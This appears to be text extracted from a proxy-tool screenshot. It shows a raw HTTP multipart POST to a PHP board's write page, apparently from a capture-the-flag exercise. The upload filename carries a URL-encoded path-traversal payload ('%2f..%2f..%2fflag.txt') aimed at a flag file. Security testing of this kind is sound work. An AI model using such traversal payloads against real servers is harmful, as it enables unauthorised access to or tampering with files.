 Pretty Raw Hex
1 POST /board.php?p=write HTTP/1.1
2 Host: 43.201.254.228
3 Content-Length: 568
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://43.201.254.228
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUubLKABdHNHNkdgd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
7
10 Referer: http://43.201.254.228/board.php?p=write
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=18847a90441ffd58c2a6948c464dbafc
14 Connection: close
15
16 ------WebKitFormBoundaryUubLKABdHNHNkdgd
17 Content-Disposition: form-data; name="title"
18
19 1234
20 ------WebKitFormBoundaryUubLKABdHNHNkdgd
21 Content-Disposition: form-data; name="content"
22
23 1234
24 ------WebKitFormBoundaryUubLKABdHNHNkdgd
25 Content-Disposition: form-data; name="level"
26
27 1
28 ------WebKitFormBoundaryUubLKABdHNHNkdgd
29 Content-Disposition: form-data; name="file"; filename="%2f..%2f..%2fflag.txt"
30 Content-Type: text/plain
31
32
33 ------WebKitFormBoundaryUubLKABdHNHNkdgd
34 Content-Disposition: form-data; name="password"
35
36 1234
37 ------WebKitFormBoundaryUubLKABdHNHNkdgd--
38